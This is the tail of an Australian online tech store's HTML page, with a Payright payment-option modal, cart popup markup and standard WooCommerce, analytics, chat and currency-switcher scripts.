                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66,"ALL":80.840000000000003410605131648480892181396484375,"DZD":129.31999999999999317878973670303821563720703125,"AOA":912.1299999999999954525264911353588104248046875,"ARS":1444.049999999999954525264911353588104248046875,"AMD":378.779999999999972715158946812152862548828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.18000000000000682121026329696178436279296875,"BBD":2,"BYN":2.819999999999999840127884453977458178997039794921875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.9899999999999948840923025272786617279052734375,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6399999999999999023003738329862244427204132080078125,"BWP":13.03999999999999914734871708787977695465087890625,"BRL":5.19000000000000039079850466805510222911834716796875,"BND":1.2600000000000000088817841970012523233890533447265625,"BGN":1.6399999999999999023003738329862244427204132080078125,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2965.2100000000000363797880709171295166015625,"XPF":100.0100000000000051159076974727213382720947265625,"KHR":4023.5,"CAD":1.350000000000000088817841970012523233890533447265625,"CVE":92.4200000000000017053025658242404460906982421875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":549.740000000000009094947017729282379150390625,"CLP":859,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3675.05999999999994543031789362430572509765625,"KMF":412,"CDF":2282.829999999999927240423858165740966796875,"CRC":494.68999999999999772626324556767940521240234375,"HRK":6.30999999999999960920149533194489777088165283203125,"CUC":1,"CUP":25.75,"CZK":20.3900000000000005684341886080801486968994140625,"DKK":6.2599999999999997868371792719699442386627197265625,"DJF":177.759999999999990905052982270717620849609375,"DOP":62.8900000000000005684341886080801486968994140625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":46.8299999999999982946974341757595539093017578125,"ERN":15,"ETB":155.539999999999992041921359486877918243408203125,"EUR":0.83999999999999996891375531049561686813831329345703125,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.189999999999999946709294817992486059665679931640625,"GMD":73.5,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.9399999999999995026200849679298698902130126953125,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8764.860000000000582076609134674072265625,"GYD":209.18000000000000682121026329696178436279296875,"HTG":131.06000000000000227373675443232059478759765625,"HNL":26.3900000000000005684341886080801486968994140625,"HKD":7.80999999999999960920149533194489777088165283203125,"HUF":319.16000000000002501110429875552654266357421875,"ISK":121.530000000000001136868377216160297393798828125,"INR":91.909999999999996589394868351519107818603515625,"IDR":16787.95000000000072759576141834259033203125,"IRR":42086,"IQD":1309.829999999999927240423858165740966796875,"ILS":3.089999999999999857891452847979962825775146484375,"JMD":156.8899999999999863575794734060764312744140625,"JPY":153.5,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":502.26999999999998181010596454143524169921875,"KES":129.06999999999999317878973670303821563720703125,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21507.45000000000072759576141834259033203125,"LBP":89551.35000000000582076609134674072265625,"LSL":15.7799999999999993605115378159098327159881591796875,"LRD":184.969999999999998863131622783839702606201171875,"LYD":6.28000000000000024868995751603506505489349365234375,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":51.47999999999999687361196265555918216705322265625,"MGA":4469.010000000000218278728425502777099609375,"MWK":1733.720000000000027284841053187847137451171875,"MYR":3.939999999999999946709294817992486059665679931640625,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.14999999999999857891452847979962825775146484375,"MXN":17.25,"MDL":16.67999999999999971578290569595992565155029296875,"MNT":3560,"MAD":9.050000000000000710542735760100185871124267578125,"MZN":63.75999999999999801048033987171947956085205078125,"NAD":15.7799999999999993605115378159098327159881591796875,"NPR":147.18999999999999772626324556767940521240234375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.4200000000000017053025658242404460906982421875,"NZD":1.649999999999999911182158029987476766109466552734375,"NIO":36.7999999999999971578290569595992565155029296875,"NGN":1388.069999999999936335370875895023345947265625,"KPW":900,"NOK":9.5600000000000004973799150320701301097869873046875,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.68000000000000682121026329696178436279296875,"PAB":1,"PGK":4.3499999999999996447286321199499070644378662109375,"PYG":6709.3900000000003274180926382541656494140625,"PHP":59.00999999999999801048033987171947956085205078125,"PLN":3.520000000000000017763568394002504646778106689453125,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.269999999999999573674358543939888477325439453125,"RUB":75.25,"RWF":1458.799999999999954525264911353588104248046875,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":98.3799999999999954525264911353588104248046875,"SCR":13.8599999999999994315658113919198513031005859375,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.339999999999999857891452847979962825775146484375,"SBD":8.0800000000000000710542735760100185871124267578125,"SOS":570.4299999999999499777914024889469146728515625,"ZAR":15.7799999999999993605115378159098327159881591796875,"KRW":1435.720000000000027284841053187847137451171875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.3500000000000227373675443232059478759765625,"SDG":601.5,"SRD":38,"SZL":15.769999999999999573674358543939888477325439453125,"SEK":8.8300000000000000710542735760100185871124267578125,"CHF":0.770000000000000017763568394002504646778106689453125,"SYP":13002,"TJS":9.339999999999999857891452847979962825775146484375,"TZS":2565,"THB":31.3599999999999994315658113919198513031005859375,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.859999999999999875655021241982467472553253173828125,"TRY":43.46000000000000085265128291212022304534912109375,"TMT":3.5,"UGX":3556.829999999999927240423858165740966796875,"UAH":42.78999999999999914734871708787977695465087890625,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.7999999999999971578290569595992565155029296875,"UZS":12166.9300000000002910383045673370361328125,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26004.419999999998253770172595977783203125,"XOF":549.740000000000009094947017729282379150390625,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.769999999999999573674358543939888477325439453125,"AUD":1.4199999999999999289457264239899814128875732421875},"lastrates":"1769765793","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260130" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
